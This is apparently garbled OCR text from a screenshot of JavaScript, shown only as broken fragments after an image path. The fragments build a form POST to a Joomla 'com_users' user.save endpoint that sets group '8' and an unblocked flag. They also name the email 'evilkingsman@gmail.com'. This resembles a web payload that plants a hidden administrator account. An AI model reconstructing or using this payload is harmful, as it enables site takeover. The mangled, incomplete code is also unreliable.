
s234'; var e = '
evilkingsman@gmail.com
';
) .then(r=>r.text()) .then(html=>{ var m =
name]', u); fd.append('jform[username]', u);
ck]', '0'); fd.append('jform[groups][]', '8');
m_users&task=user.save',{ method:'POST',